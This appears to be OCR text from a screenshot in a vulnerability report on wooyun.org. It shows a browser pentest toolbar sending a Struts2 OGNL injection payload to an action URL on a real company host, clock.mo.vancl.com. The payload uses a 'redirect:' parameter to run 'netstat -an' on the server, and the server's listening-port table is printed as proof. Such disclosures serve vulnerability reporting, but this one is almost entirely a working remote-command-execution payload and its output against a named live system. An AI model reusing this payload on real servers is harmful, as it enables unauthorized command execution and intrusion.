 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://clock.mo.vancl.com/clockapp/mobile/clock/clockCenterAction!updateAdvertPage.do
Split URL
Execute
Enable Post data Enable Referrer
Post data redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'netstat','-an'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputS
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.
clock.mo.vancl.com/clockapp/mobile/clock/clockCenterAction!updateAdvertPage.do 8 Goog
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:4544 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4545 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3873 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4546 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:9122 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:50562 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1090 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3973 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1190 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:60807 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4712 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4713 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4457 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1098 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN
www.wooyun.org